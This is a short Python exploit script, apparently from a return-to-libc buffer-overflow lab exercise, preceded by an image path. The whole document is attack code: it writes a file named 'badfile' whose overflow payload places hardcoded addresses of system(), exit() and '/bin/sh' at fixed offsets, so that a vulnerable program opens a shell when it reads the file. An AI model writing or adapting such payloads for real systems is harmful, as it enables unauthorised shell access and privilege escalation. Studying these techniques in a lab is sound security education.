 #!/usr/bin/python3
import sys
# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))
sh_addr = 0xbffffdd2 # The address of "/bin/sh"
content[32:32+4] = (sh_addr).to_bytes(4,byteorder='little')
system_addr = 0xb7e42da0 # The address of system()
content[24:24+4] = (system_addr).to_bytes(4,byteorder='little')
exit_addr = 0xb7e369d0 # The address of exit()
content[28:28+4] = (exit_addr).to_bytes(4,byteorder='little')
# Save content to a file
with open("badfile", "wb") as f:
        f.write(content)